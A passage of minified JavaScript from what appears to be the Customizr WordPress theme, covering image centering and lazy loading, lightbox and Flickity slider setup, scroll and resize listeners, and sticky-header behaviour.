t(e)});e.length===n.length?i.resolveWith(t,e):t.when.apply(t,n).done(function(){i.resolveWith(t,e)})}),i.promise()},_change:function(){this.parent.trigger("change",this)}}),s.extend(czrapp.Values.prototype,czrapp.Events)}(jQuery);czrapp=czrapp||{};!function(a,i){var e={cacheProp:function(){a.extend(i,{$_window:a(window),$_html:a("html"),$_body:a("body"),$_wpadminbar:a("#wpadminbar"),$_header:a(".tc-header"),localized:void 0!==CZRParams&&CZRParams?CZRParams:{_disabled:[]},is_responsive:this.isResponsive(),current_device:this.getDevice(),isRTL:"rtl"==a("html").attr("dir")})},isResponsive:function(){return this.matchMedia(991)},getDevice:function(){var n="desktop",i=this;return _.map({desktop:991,tablet:767,smartphone:575},function(e,t){i.matchMedia(e)&&(n=t)}),n},matchMedia:function(e){return window.matchMedia?window.matchMedia("(max-width: "+e+"px)").matches:(i.$_window||a(window)).width()<=e-15},emit:function(e,t){e=_.isArray(e)?e:[e];var n=this;_.map(e,function(e){"function"==typeof n[e]&&(t=void 0===t?[]:t,n[e].apply(n,t),i.trigger(e,_.object(_.keys(t),t)))})},triggerSimpleLoad:function(e){0!==e.length&&e.map(function(e,t){a(t).load(function(){a(t).trigger("simple_load")}),a(t)[0]&&a(t)[0].complete&&a(t).load()})},isUserLogged:function(){return i.$_body.hasClass("logged-in")||0!==i.$_wpadminbar.length},isSelectorAllowed:function(e,t,n){var i="ids"==n?"id":"class",r=t[n];return"object"!=typeof t||!t[n]||!a.isArray(t[n])||0===t[n].length||!(0<e.parents(r.map(function(e){return"id"==i?"#"+e:"."+e}).join(",")).length)&&(!e.attr(i)||0===e.attr(i).split(" ").filter(function(e){return-1!=a.inArray(e,r)}).length)},_isMobile:function(){return _.isFunction(window.matchMedia)&&matchMedia("only screen and (max-width: 768px)").matches||this._isCustomizing()&&"desktop"!=this.previewDevice()},_isCustomizing:function(){return i.$_body.hasClass("is-customizing")||"undefined"!=typeof wp&&void 0!==wp.customize},_has_iframe:function(e){var n=[];return _.each(e,function(e,t){0<e.length&&0<e.find("IFRAME").length&&n.push(t)}),n},isInWindow:function(e,t){if(e instanceof a&&(!t||_.isNumber(t))){var n=a(window).scrollTop(),i=n+a(window).height(),r=e.offset().top,o=t||0;return n-o<=r+e.height()&&r<=i+o}},fireMeWhenStoppedScrolling:function(t){if(t=_.extend({delay:3e3,func:"",instance:{},args:[]},t),_.isFunction(t.func)){var e=function(){a.Deferred(function(){var e=this;_.delay(function(){e.resolve()},t.delay)}).done(function(){i.userXP.isScrolling()?e():t.func.apply(t.instance,t.args)})};e()}},scriptLoadingStatus:{},observeAddedNodesOnDom:function(e,r,o){var t=a(e)[0];new(window.MutationObserver||window.WebKitMutationObserver)(function(e){e.forEach(function(e){if(e.addedNodes.length)for(var t=a(e.addedNodes).find(r),n=0,i=t.length;n<i;n++)o(t[n])})}).observe(t,{childList:!0,subtree:!0})}};i.methods.Base=i.methods.Base||{},a.extend(i.methods.Base,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var n={addBrowserClassToBody:function(){e.browser.chrome?t.$_body.addClass("chrome"):e.browser.webkit&&t.$_body.addClass("safari"),e.browser.mozilla?t.$_body.addClass("mozilla"):(e.browser.msie||"8.0"===e.browser.version||"9.0"===e.browser.version||"10.0"===e.browser.version||"11.0"===e.browser.version)&&t.$_body.addClass("ie").addClass("ie"+e.browser.version.replace(/[.0]/g,"")),t.$_body.hasClass("ie")&&t.$_body.addClass(e.browser.version)}};t.methods.BrowserDetect=t.methods.BrowserDetect||{},e.extend(t.methods.BrowserDetect,n)}(jQuery,czrapp);czrapp=czrapp||{};!function(s,l,e){var t={centerImagesWithDelay:function(e){var t=this;setTimeout(function(){t.emit("centerImages")},e||50)},centerInfinity:function(){l.$_body.on("post-load",function(e,t){var n,i,r;void 0!==t&&"success"==t.type&&t.collection&&t.container&&(n=t.collection,i="#"+t.container,r=s(i),"object"!=typeof n||r.length<1||_.each(n,function(e){var t=s(e+" .js-centering",r).centerImages({enableCentering:1,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:0,setOpacityWhenCentered:!1,oncustom:["simple_load","smartload"]}).find('img:not([src^="data"])');l.methods.Base.triggerSimpleLoad(t)}))})},imgSmartLoad:function(){var e=1==l.localized.imgSmartLoadEnabled,t=l.localized.imgSmartLoadOpts.parentSelectors.join(),n=0<_.size(l.localized.imgSmartLoadOpts.opts)?l.localized.imgSmartLoadOpts.opts:{},i=function(){e&&s(t).each(function(){s(this).data("smartLoadDone")?s(this).trigger("trigger-smartload"):s(this).imgSmartLoad(n)})};if(i(),this.observeAddedNodesOnDom("body","img",_.debounce(function(e){i()},50)),1==l.localized.centerAllImg){var r,o=this;r=e?s(_.filter(s(t).find("img"),function(e){return s(e).is(l.localized.imgSmartLoadOpts.opts.excludeImg.join())})):s(t).find("img");var a=s(_.filter(r,function(e){return s(e).hasClass("tc-holder-img")}));setTimeout(function(){o.triggerSimpleLoad(a)},800),o.triggerSimpleLoad(r)}},centerImages:function(){var e=s(".widget-front .tc-thumbnail, .js-centering.entry-media__holder, .js-centering.entry-media__wrapper");e.each(function(){s(this).append('<div class="czr-css-loader czr-mr-loader" style="display:none"><div></div><div></div><div></div></div>').find(".czr-css-loader").fadeIn("slow")}),e.centerImages({onInit:!0,enableCentering:1,oncustom:["smartload","refresh-height","simple_load"],enableGoldenRatio:!1,zeroTopAdjust:0,setOpacityWhenCentered:!1,addCenteredClassWithDelay:50,opacity:1}),_.delay(function(){e.find(".czr-css-loader").fadeOut({duration:500,done:function(){s(this).remove()}})},300);var t=function(e){1!==(e=_.extend({el:{},delay:0},_.isObject(e)?e:{})).el.length||e.el.hasClass("h-centered")||e.el.hasClass("v-centered")||_.delay(function(){e.el.addClass("opacity-forced")},e.delay)};l.localized.imgSmartLoadEnabled?e.on("smartload","img",function(e){1==s(e.target).length&&t({el:s(e.target),delay:200})}):e.find("img").each(function(){t({el:s(this),delay:100})}),_.delay(function(){e.find("img").each(function(){t({el:s(this),delay:0})})},1e3);var n=s(".fpc-widget-front .fp-thumb-wrapper");if(1<n.length){var i=_.isUndefined(l.localized.FPUImgCentered)?1==l.localized.centerAllImg:1==l.localized.FPUImgCentered;if(n.centerImages({onInit:!1,enableCentering:i,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:0,oncustom:["smartload","simple_load","block_resized","fpu-recenter"]}),1!=l.localized.imgSmartLoadEnabled?l.base.triggerSimpleLoad(n.find("img:not(.tc-holder-img)")):n.find("img:not(.tc-holder-img)").each(function(){s(this).data("czr-smart-loaded")&&l.base.triggerSimpleLoad(s(this))}),i&&1!=l.localized.imgSmartLoadEnabled){var r=n.find("img.tc-holder-img");0<r.length&&(l.base.triggerSimpleLoad(r),setTimeout(function(){l.base.triggerSimpleLoad(r)},100))}}},parallax:function(){s(".parallax-item").czrParallax(),s(".ham__navbar-toggler").on("click",function(){setTimeout(function(){e.refreshAll()},400)})},czrMagnificPopup:function(e,t){if(!(e.length<1)){var n=function(){},i=function(){if(l.$_window.unbind("scroll",n),"function"==typeof s.fn.magnificPopup)e.magnificPopup(t);else{if(l.base.scriptLoadingStatus.czrMagnificPopup&&"pending"==l.base.scriptLoadingStatus.czrMagnificPopup.state())return void l.base.scriptLoadingStatus.czrMagnificPopup.done(function(){e.magnificPopup(t)});l.base.scriptLoadingStatus.czrMagnificPopup=l.base.scriptLoadingStatus.czrMagnificPopup||s.Deferred(),s("head").find("#czr-magnific-popup").length<1&&s("head").append(s("<link/>",{rel:"stylesheet",id:"czr-magnific-popup",type:"text/css",href:l.localized.assetsPath+"css/magnific-popup.min.css"})),s.ajax({url:l.localized.assetsPath+"js/libs/jquery-magnific-popup.min.js",cache:!0,dataType:"script"}).done(function(){"function"==typeof s.fn.magnificPopup&&(l.base.scriptLoadingStatus.czrMagnificPopup.resolve(),e.magnificPopup(t))}).fail(function(){l.errorLog("Magnific popup instantiation failed for candidate : "+e.attr("class"))})}};l.base.isInWindow(e)?i():(n=_.throttle(function(){l.base.isInWindow(e)&&i()},100),l.$_window.on("scroll",n))}},lightBox:function(){var i=this,r='<span class="czr-carousel-control btn btn-skin-dark-shaded inverted mfp-arrow-%dir% icn-%dir%-open-big"></span>';this.czrMagnificPopup(s('[class*="grid-container__"]'),{delegate:"a.expand-img",type:"image"}),s(".czr-gallery").each(function(){i.czrMagnificPopup(s(this),{delegate:'[data-lb-type="grouped-gallery"]',type:"image",gallery:{enabled:!0,arrowMarkup:r}})}),this.czrMagnificPopup(s("#content"),{delegate:'[data-lb-type="grouped-post"]',type:"image",gallery:{enabled:!0,arrowMarkup:r}}),l.$_body.on("click",'[class*="grid-container__"] .expand-img-gallery',function(e){e.preventDefault();var t=s(this).closest(".czr-carousel");if(!(t.length<1)){var n=function(){t.data("mfp")||(i.czrMagnificPopup(t,{delegate:".carousel-cell img",type:"image",gallery:{enabled:!0,arrowMarkup:r}}),t.data("mfp",!0)),t.data("mfp")&&t.find(".is-selected img").trigger("click")};0<t.find(".flickity-slider").length?n():_.delay(function(){n()},500)}})}};l.methods.JQPlugins={},s.extend(l.methods.JQPlugins,t)}(jQuery,czrapp,Waypoint);czrapp=czrapp||{};!function(o,a){var e={initOnCzrReady:function(){var n=this;this.slidersSelectorMap={mainSlider:'[id^="customizr-slider-main"] .carousel-inner',galleries:".czr-gallery.czr-carousel .carousel-inner",relatedPosts:".grid-container__square-mini.carousel-inner"},a.$_body.on("czr-flickity-ready.flickity",".czr-parallax-slider",n._parallax),a.$_body.on("czr-flickity-ready.flickity",n.slidersSelectorMap.mainSlider,function(){o(this).find(".carousel-caption .czrs-title").czrFitText(1.5,{maxFontSize:65,minFontSize:18}),o(this).find(".carousel-caption .czrs-subtitle").czrFitText(2,{maxFontSize:35,minFontSize:15}),o(this).find(".carousel-caption .czrs-cta-wrapper").czrFitText(2,{maxFontSize:18,minFontSize:12})}),a.$_body.on("select.flickity",".czr-carousel .carousel-inner",n._slider_arrows_enable_toggler),a.$_body.on("czr-flickity-ready.flickity",n.slidersSelectorMap.galleries,n._move_background_link_inside),a.$_body.on("click prev.czr-carousel",".czr-carousel-prev",function(e){n._slider_arrows.apply(this,[e,"previous"])}),a.$_body.on("click next.czr-carousel",".czr-carousel-next",function(e){n._slider_arrows.apply(this,[e,"next"])}),this.fireRelatedPostsCarousel(),this.scheduleGalleryCarousels(),this.fireMainSlider(),a.$_body.on("post-load",function(e,t){if(void 0!==t&&"success"==t.type&&t.collection&&t.container){if(!t.html||-1===t.html.indexOf("czr-gallery")||-1===t.html.indexOf("czr-carousel"))return;n.scheduleGalleryCarousels()}}),a.$_body.on("before-endlessly-caching",function(e,t){_.isObject(t)&&!_.isUndefined(t.candidates_for_caching||!(t.candidates_for_caching instanceof o))&&t.candidates_for_caching.find(n.slidersSelectorMap.galleries).each(function(){if(o(this).data("flickity")){var e=o(this).find(".bg-link");o(this).closest(".entry-media__wrapper").prepend(e),o(this).flickity("destroy"),o(this).find(".czr-css-loader").remove()}})}),n._css_loader='<div class="czr-css-loader czr-mr-loader" style="display:none"><div></div><div></div><div></div></div>',a.$_window.scroll(_.throttle(function(){o(n.slidersSelectorMap.galleries).each(function(){a.base.isInWindow(o(this))&&o(this).trigger("czr-is-in-window",{el:o(this)})})},50))},czrFlickity:function(t,n){if(!(t.length<1)){var e=function(){},i=function(){if(a.$_window.unbind("scroll",e),"function"==typeof o.fn.flickity)t.data("flickity")||t.flickity(n);else{if(a.base.scriptLoadingStatus.flickity&&"pending"==a.base.scriptLoadingStatus.flickity.state())return void a.base.scriptLoadingStatus.flickity.done(function(){t.flickity(n)});a.base.scriptLoadingStatus.flickity=a.base.scriptLoadingStatus.flickity||o.Deferred(),o("head").find("#czr-flickity").length<1&&o("head").append(o("<link/>",{rel:"stylesheet",id:"czr-flickity",type:"text/css",href:a.localized.assetsPath+"css/flickity.min.css"})),o.ajax({url:a.localized.assetsPath+"js/libs/flickity-pkgd.min.js",cache:!0,dataType:"script"}).done(function(){if("function"==typeof o.fn.flickity){a.base.scriptLoadingStatus.flickity.resolve();var e=Flickity.prototype.activate;Flickity.prototype.activate=function(){this.isActive||(e.apply(this,arguments),this.dispatchEvent("czr-flickity-ready",null,this))},t.data("flickity")||t.flickity(n)}}).fail(function(){a.errorLog("Flickity instantiation failed for slider candidate : "+t.attr("class"))})}};a.base.isInWindow(t)?i():(e=_.throttle(function(){a.base.isInWindow(t)&&i()},100),a.$_window.on("scroll",e))}},scheduleGalleryCarousels:function(e){var r=this;(!_.isUndefined(e)&&0<e.length?e.find(r.slidersSelectorMap.galleries):o(r.slidersSelectorMap.galleries)).each(function(){var e=o(this),t=e.find(".carousel-cell").first(),n=e.closest(".grid-item");if(!(t.length<1)){var i=0<t.find("img").length&&0===t.find("img").attr("src").indexOf("data");t.centerImages({enableCentering:1==a.localized.centerSliderImg,onInit:!a.localized.imgSmartLoadsForSliders||a.localized.imgSmartLoadsForSliders&&!i,oncustom:["smartload"]}),a.localized.imgSmartLoadsForSliders&&(t.data("czr_smartLoaded")||(t.find("img").removeClass("tc-smart-load-skip"),t.on("smartload",function(){r._maybeRemoveLoader.call(t)}),r._smartLoadCellImg({el:t,ev:"czr-smartloaded-on-init",delay:800}))),n.one("click",function(){r._fireGalleryCarousel(e)}),n.one("smartload czr-is-in-window",function(){a.base.matchMedia(1024)||(a.userXP.isScrolling()?a.$_body.one("scrolling-finished",function(){r.fireMeWhenStoppedScrolling({delay:4e3,func:r._fireGalleryCarousel,instance:r,args:[e]})}):r.fireMeWhenStoppedScrolling({delay:4e3,func:r._fireGalleryCarousel,instance:r,args:[e]}))})}})},_fireGalleryCarousel:function(e){var t=".carousel-cell";if(e instanceof o&&!(e.length<1)){if(!e.data("czr-gallery-setup")){if(a.localized.imgSmartLoadsForSliders&&this._smartLoadFlickityImg({sliderEl:e,cellSelector:t,scheduleLoading:!1}),_.isUndefined(e.data("flickity"))){var n=1==e.find(t).length,i=!n&&e.data("has-dots");this.czrFlickity(e,{prevNextButtons:!1,wrapAround:!0,imagesLoaded:!0,setGallerySize:!1,cellSelector:t,accessibility:!1,dragThreshold:10,lazyLoad:!1,freeScroll:!1,pageDots:i,draggable:!n}),e.find(t).each(function(){o(this).centerImages({enableCentering:1==a.localized.centerSliderImg,onInit:!a.localized.imgSmartLoadsForSliders,oncustom:["smartload"]})})}e.data("czr-gallery-setup",!0)}}else a.errorLog("_fireGalleryCarousel : the passed element is not printed in the DOM")},fireRelatedPostsCarousel:function(){this.czrFlickity(o(this.slidersSelectorMap.relatedPosts),{prevNextButtons:!1,pageDots:!1,imagesLoaded:!0,cellSelector:"article",groupCells:!0,cellAlign:"left",dragThreshold:10,accessibility:!1,contain:!0})},fireMainSlider:function(){var e=o(this.slidersSelectorMap.mainSlider),t=".carousel-cell";if(!(e.find(t).first().length<1)){if(e.find(t).each(function(){var e=0<o(this).find("img").length&&0===o(this).find("img").attr("src").indexOf("data");o(this).centerImages({enableCentering:1==a.localized.centerSliderImg,onInit:!a.localized.imgSmartLoadsForSliders||a.localized.imgSmartLoadsForSliders&&!e,oncustom:["simple_load","smartload","refresh-centering-on-select"],defaultCSSVal:{width:"100%",height:"auto"},useImgAttr:!0,zeroTopAdjust:0})}),e.on("czr-flickity-ready.flickity",function(){_.delay(function(){o(this).on("select.flickity",function(){e.data("flickity").selectedElement&&1==o(e.data("flickity").selectedElement).length&&o(e.data("flickity").selectedElement).trigger("refresh-centering-on-select")})},500)}),a.localized.imgSmartLoadsForSliders&&this._smartLoadFlickityImg({sliderEl:e,cellSelector:t}),setTimeout(function(){e.prevAll(".czr-slider-loader-wrapper").fadeOut()},300),0<e.length){var n=1==e.find(t).length,i=e.data("slider-delay"),r=!n&&e.data("has-dots");i=!!(_.isNumber(i)&&0<i)&&i,this.czrFlickity(e,{prevNextButtons:!1,pageDots:r,draggable:!n,wrapAround:!0,imagesLoaded:!0,setGallerySize:!1,cellSelector:t,dragThreshold:10,autoPlay:i,accessibility:!1})}return this}},_smartLoadFlickityImg:function(e){var t=this;_.isObject(e)?(e=_.extend({sliderEl:{},cellSelector:".carousel-cell",scheduleLoading:!0},e)).sliderEl instanceof o&&!(e.sliderEl.length<1)&&(e.sliderEl.on("czr-flickity-ready.flickity",function(){e.sliderEl.find(e.cellSelector).each(function(){o(this).data("czr_smartLoaded")||o(this).find("img").removeClass("tc-smart-load-skip"),o(this).hasClass("is-selected")&&!o(this).data("czr_smartLoaded")&&o(this).imgSmartLoad().data("czr_smartLoaded",!0).addClass("czr-smartloaded-on-init")}),e.scheduleLoading?t._scheduleLoadingScenarios(e):e.sliderEl.find(e.cellSelector).each(function(){t._smartLoadCellImg({el:o(this),ev:"czr-smartloaded-on-init"})})}),e.sliderEl.on("smartload",e.cellSelector,function(){t._maybeRemoveLoader.call(o(this))})):a.errorLog("_smartLoadFlickityImg params should be an object")},_scheduleLoadingScenarios:function(t){var e=this;t.sliderEl.data("czr_smartload_scheduled",o.Deferred().done(function(){t.sliderEl.addClass("czr-smartload-scheduled")}));var n=function(){return 1<=t.sliderEl.length&&!_.isUndefined(t.sliderEl.data("czr_smartload_scheduled"))};t.sliderEl.data("czr_schedule_select",o.Deferred(function(){var e=this;t.sliderEl.parent().one("click staticClick.flickity pointerDown.flickity dragMove.flickity",function(){e.resolve()}),_.delay(function(){"pending"==e.state()&&t.sliderEl.one("select.flickity",function(){e.resolve()})},2e3)}).done(function(){n()&&"resolved"!=t.sliderEl.data("czr_smartload_scheduled").state()&&(t.sliderEl.find(t.cellSelector).each(function(){e._smartLoadCellImg({el:o(this),ev:"czr-smartloaded-on-select"})}),t.sliderEl.data("czr_smartload_scheduled").resolve())})),t.sliderEl.data("czr_schedule_scroll_resize",o.Deferred(function(){var e=this;_.delay(function(){a.$_window.one("scroll resize",function(){e.resolve()})},5e3)}).done(function(){n()&&"resolved"!=t.sliderEl.data("czr_smartload_scheduled").state()&&(t.sliderEl.find(t.cellSelector).each(function(){e._smartLoadCellImg({el:o(this),ev:"czr-smartloaded-on-scroll"})}),t.sliderEl.data("czr_smartload_scheduled").resolve())})),t.sliderEl.data("czr_schedule_autoload",o.Deferred(function(){var e=this;_.delay(function(){e.resolve()},1e4)}).done(function(){n()&&"resolved"!=t.sliderEl.data("czr_smartload_scheduled").state()&&(t.sliderEl.find(t.cellSelector).each(function(){e._smartLoadCellImg({el:o(this),ev:"czr-auto-smartloaded"})}),t.sliderEl.data("czr_smartload_scheduled").resolve())}))},_smartLoadCellImg:function(e){var t=(e=_.extend({el:{},ev:"czr-smartloaded",delay:0},e||{})).ev,n=this,i=e.el;i instanceof o&&!(i.find("img[data-src], img[data-smartload]").length<1)&&(i.data("czr_smartLoaded")||(i.find(".czr-css-loader").length<1&&i.append(n._css_loader).find(".czr-css-loader").fadeIn("slow"),_.delay(function(){i.imgSmartLoad().data("czr_smartLoaded",!0).addClass(t)},e.delay),i.data("czr_loader_timer",o.Deferred(function(){var e=this;return _.delay(function(){e.resolve()},2e3),this.promise()})),i.data("czr_loader_timer").done(function(){n._maybeRemoveLoader.call(i)})))},_maybeRemoveLoader:function(){o(this)instanceof o&&o(this).find(".czr-css-loader").fadeOut({duration:"fast",done:function(){o(this).remove()}})},_parallax:function(){var n=o(this),e=_.object(_.chain(["parallaxRatio","parallaxDirection","parallaxOverflowHidden","backgroundClass","matchMedia"]).map(function(e){var t=n.data(e);return t?[e,t]:""}).compact().value());n.children(".flickity-viewport").czrParallax(e)},_slider_arrows:function(e,t){e.preventDefault();var n=o(this),i=n.data("controls");n.length&&(i||(i=n.closest(".czr-carousel").find(".flickity-enabled").data("flickity"),n.data("controls",i)),i&&("previous"==t?i.previous():"next"==t&&i.next()))},_slider_arrows_enable_toggler:function(){var e=o(this),t=e.data("flickity");if(t&&!t.options.wrapAround){var n=e.closest(".czr-carousel"),i=n.find(".czr-carousel-prev"),r=n.find(".czr-carousel-next");i.removeClass("disabled"),r.removeClass("disabled"),0===t.selectedIndex&&i.addClass("disabled"),t.slides.length-1==t.selectedIndex&&r.addClass("disabled")}},_move_background_link_inside:function(){var e=o(this).closest(".entry-media__wrapper").children(".bg-link");0<e.length&&o(this).find(".flickity-viewport").prepend(e)}};a.methods.Slider={},o.extend(a.methods.Slider,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(r,n){var e={setupUIListeners:function(){var i=this;if(this.windowWidth=new n.Value(n.$_window.width()),this.isScrolling=new n.Value(!1),this.isResizing=new n.Value(!1),this.scrollPosition=new n.Value(n.$_window.scrollTop()),this.scrollDirection=new n.Value("down"),i.previewDevice=new n.Value("desktop"),i._isCustomizing()){var e=function(){wp.customize.preview.bind("previewed-device",function(e){i.previewDevice(e)})};wp.customize.preview?e():wp.customize.bind("preview-ready",function(){e()})}var t=function(e,t,n){(n=n||{}).emulate?i.isResizing(!0):i.isResizing(i._isMobile?2<Math.abs(t-e):0<Math.abs(t-e)),clearTimeout(r.data(this,"resizeTimer")),r.data(this,"resizeTimer",setTimeout(function(){i.isResizing(!1)},50))};i.windowWidth.bind(t),n.$_window.on("czr-resize",function(){t(null,null,{emulate:!0})}),i.isResizing.bind(function(e){n.$_body.toggleClass("is-resizing",e)}),this.isScrolling.bind(function(e){n.$_body.toggleClass("is-scrolling",e),e||(n.trigger("scrolling-finished"),n.$_body.trigger("scrolling-finished"))}),this.scrollPosition.bind(function(e,t){n.$_body.toggleClass("is-scrolled",100<e),e<=50&&n.trigger("page-scrolled-top",{}),i.scrollDirection(t<=e?"down":"up")}),n.$_window.resize(_.throttle(function(){i.windowWidth(n.$_window.width())},10)),n.$_window.scroll(_.throttle(function(){i.isScrolling(!0),i.scrollPosition(n.$_window.scrollTop()),clearTimeout(r.data(this,"scrollTimer")),r.data(this,"scrollTimer",setTimeout(function(){i.isScrolling(!1)},100))},10))}};n.methods.UserXP=n.methods.UserXP||{},r.extend(n.methods.UserXP,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(a,s){var e={stickifyHeader:function(){if(!(s.$_header.length<1)){var i=this;this.stickyCandidatesMap={mobile:{mediaRule:"only screen and (max-width: 991px)",selector:"mobile-sticky"},desktop:{mediaRule:"only screen and (min-width: 992px)",selector:"desktop-sticky"}},this.navbarsWrapperSelector=".tc-header",this.$_navbars_wrapper=a(this.navbarsWrapperSelector),this.$_topbar=1==this.$_navbars_wrapper.length&&this.$_navbars_wrapper.find(".topbar-navbar__wrapper"),this.$_primary_navbar=1==this.$_navbars_wrapper.length&&this.$_navbars_wrapper.find(".primary-navbar__wrapper"),this.mobileMenuOpenedEvent="show.czr.czrCollapse",this.mobileMenuStickySelector=".mobile-sticky .mobile-nav__nav",this.stickyMenuWrapper=!1,this.stickyMenuDown=new s.Value("_not_set_"),this.stickyHeaderThreshold=50,this.currentStickySelector=new s.Value(""),this.hasStickyCandidate=new s.Value(!1),this.stickyHeaderAnimating=new s.Value(!1),this.animationPromise=a.Deferred(function(){return this.resolve()}),this.userStickyOpt=new s.Value(i._setUserStickyOpt()),this.isFixedPositionned=new s.Value(!1),this.stickyStage=new s.Value("_not_set_"),this.shrinkBrand=new s.Value(!1),this.currentStickySelector.bind(function(e){var t=function(){s.$_header.css({height:""}),i.isFixedPositionned(!1),i.stickyMenuDown(!1),i.stickyMenuWrapper=!1,i.hasStickyCandidate(!1)};if(_.isEmpty(e))t();else if(i.hasStickyCandidate(1==s.$_header.find(e).length),i.hasStickyCandidate()){i.stickyMenuWrapper=s.$_header.find(e);var n=i.stickyMenuWrapper.find(".navbar-brand-sitelogo img");1==n.length?(n.bind("header-logo-loaded",function(){s.$_header.css({height:s.$_header[0].getBoundingClientRect().height})}),n[0].complete?n.trigger("header-logo-loaded"):n.load(function(){n.trigger("header-logo-loaded")})):s.$_header.css({height:s.$_header[0].getBoundingClientRect().height})}else t()}),this.isFixedPositionned.bind(function(e){s.$_header.toggleClass("fixed-header-on",e).toggleClass("is-sticky",e),i._pushPrimaryNavBarDown(e),i.shrinkBrand(e)}),this.shrinkBrand.bind(function(e){s.$_header.toggleClass("can-shrink-brand",e),e||_.delay(function(){i.scrollPosition()<i.stickyHeaderThreshold&&s.$_header.trigger("czr-resize")},400)});var n=function(e,t){if(i.hasStickyCandidate()&&((e=e||i.scrollPosition())==(t=t||i.scrollPosition())&&0===e||!(Math.abs(e-t)<=5))){var n=s.$_header.find(i.currentStickySelector())[0].getBoundingClientRect().height;if("down"==i.scrollDirection()&&e<=i.topStickPoint()+n)i.stickyStage("down_top"),i.isFixedPositionned(!1),i.stickyMenuDown(!0);else if("down"==i.scrollDirection()&&e>i.topStickPoint()+n&&e<i.topStickPoint()+2*n)i.stickyStage("down_middle"),i.isFixedPositionned(!1),i.stickyMenuDown(!1);else if("down"==i.scrollDirection()&&e>=i.topStickPoint()+2*n)if("stick_always"==i.userStickyOpt()){i.stickyHeaderAnimating()||("down_after"==i.stickyStage()||"up"==i.stickyStage())&&!0===i.stickyMenuDown()||i.stickyMenuDown(!1,{fast:!0}).done(function(){i.stickyMenuDown(!0,{forceFixed:!0}).done(function(){}),i.stickyStage("down_after")})}else i.stickyMenuDown(!1),i.stickyStage("down_after");else"up"==i.scrollDirection()&&(i.stickyStage("up"),i.stickyMenuDown(!0).done(function(){}),i.isFixedPositionned()&&i.isFixedPositionned(e>i.topStickPoint()))}};this.scrollPosition.bind(function(e,t){n(e,t),i.shrinkBrand(i.isFixedPositionned())});var e=function(){"up"==i.scrollDirection()&&i._mayBeresetTopPosition()};s.bind("scrolling-finished",e),s.bind("scrolling-finished",function(){_.delay(function(){n()},400)}),s.bind("topbar-collapsed",e),i.stickyMenuDown.validate=function(e){return!!i.hasStickyCandidate()&&(i._isMobileMenuExpanded()?this._value:i.scrollPosition()<i.stickyHeaderThreshold&&!e?(i.isScrolling()||s.errorLog("Menu too close from top to be moved up"),i.stickyMenuDown()):e)},i.stickyMenuDown.bind(function(e,t,n){return _.isBoolean(e)&&i.hasStickyCandidate()?(n=_.extend({direction:e?"down":"up",forceFixed:!1,menu_wrapper:i.stickyMenuWrapper,fast:!1},n||{}),i._animate({direction:n.direction,forceFixed:n.forceFixed,menu_wrapper:n.menu_wrapper,fast:n.fast})):a.Deferred(function(){return this.resolve().promise()})},{deferred:!0}),i.isResizing.bind(function(){i._refreshOrResizeReact()}),s.$_header.on("refresh-sticky-header",function(){i._refreshOrResizeReact()}),s.$_body.on(i.mobileMenuOpenedEvent,i.mobileMenuStickySelector,function(){var e=a(this),t=e.find(".mobile-nav__inner");if(0<e.length){var n=(void 0!==window.innerHeight?window.innerHeight:s.$_window.height())-e.closest(".mobile-nav__container").offset().top+s.$_window.scrollTop();t.css("max-height",n+"px")}}),i._setStickySelector(),this.topStickPoint=new s.Value(i._getTopStickPoint()),!i._isMobile()&&i.hasStickyCandidate()&&i._adjustDesktopTopNavPaddingTop()}},_animate:function(n){var i=a.Deferred(),r=this,o=n.menu_wrapper.length?n.menu_wrapper:s.$_header.find(r.currentStickySelector());if(this.animationPromise=i,!o.length)return i.resolve().promise();r.isFixedPositionned(!!r.isFixedPositionned()||("up"==r.scrollDirection()||n.forceFixed));var t=function(){var e,t=o[0].getBoundingClientRect().height;return n.fast&&o.addClass("fast"),e="up"==n.direction?"translate(0px, -"+t+"px)":"translate(0px, -0px)",r.stickyHeaderAnimating(!0),r.stickyHeaderAnimationDirection=n.direction,o.toggleClass("sticky-visible","down"==n.direction),o.css({"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,"-o-transform":e,transform:e}),_.delay(function(){r.stickyHeaderAnimating(!1),n.fast&&o.removeClass("fast"),i.resolve()},n.fast?100:350),i};return _.delay(function(){var e=_.isString(o.attr("data-menu-id"))?o.attr("data-menu-id"):"";s.userXP.isResponsive()&&1==a(".mobile-navbar__wrapper").length&&r._isMobileMenuExpanded()?r._toggleMobileMenu().done(function(){t().done(function(){r._mayBeresetTopPosition()})}):t(),s.userXP.mobileMenu&&s.userXP.mobileMenu.has(e)&&s.userXP.mobileMenu(e)("collapsed").done(function(){t()})},10),i.promise()},_isMobileMenuExpanded:function(){var e=a(".mobile-navbar__wrapper");return 1==a(".mobile-navbar__wrapper").length&&(1==e.find(".ham-toggler-menu").length&&"true"==e.find(".ham-toggler-menu").attr("aria-expanded"))},_toggleMobileMenu:function(){return a.Deferred(function(){var e=a(".mobile-navbar__wrapper"),t=this;1==e.length?(e.find(".ham-toggler-menu").trigger("click"),_.delay(function(){t.resolve()},350)):t.resolve()}).promise()},_setStickySelector:function(){var t=this,n=!1;_.each(t.stickyCandidatesMap,function(e){_.isFunction(window.matchMedia)&&matchMedia(e.mediaRule).matches&&"no_stick"!=t.userStickyOpt()&&(n="."+e.selector)}),t.currentStickySelector(n)},_setUserStickyOpt:function(n){return _.isUndefined(n)&&_.each(this.stickyCandidatesMap,function(e,t){_.isFunction(window.matchMedia)&&matchMedia(e.mediaRule).matches&&(n=t)}),n=n||"desktop",s.localized.menuStickyUserSettings&&s.localized.menuStickyUserSettings[n]?s.localized.menuStickyUserSettings[n]:"no_stick"},_getTopStickPoint:function(){if(this.$_navbars_wrapper.length<1)return 0;var e=this;return 1!=e.$_topbar.length||e.$_topbar.is(a(this.currentStickySelector()))?e.$_navbars_wrapper.offset().top:e.$_navbars_wrapper.offset().top+e.$_topbar[0].getBoundingClientRect().height},_adjustDesktopTopNavPaddingTop:function(){},_mayBeresetTopPosition:function(){var t=this,n=t.stickyMenuWrapper;"up"==t.scrollDirection()&&n.length&&(t.scrollPosition()>=t.stickyHeaderThreshold||(t._isMobile()||t._adjustDesktopTopNavPaddingTop(),t.stickyMenuDown(!0,{force:!0,fast:!0}).done(function(){t.stickyHeaderAnimating(!0),a.Deferred(function(){var 